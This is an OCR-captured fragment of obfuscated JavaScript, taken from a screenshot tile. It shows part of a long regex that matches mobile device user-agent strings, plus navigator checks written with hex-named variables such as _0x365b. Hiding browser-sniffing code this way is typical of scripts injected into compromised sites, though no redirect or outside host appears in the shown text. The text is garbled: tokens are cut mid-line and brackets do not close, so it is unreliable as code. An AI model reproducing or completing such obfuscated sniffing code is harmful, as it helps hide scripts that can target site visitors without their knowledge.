
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[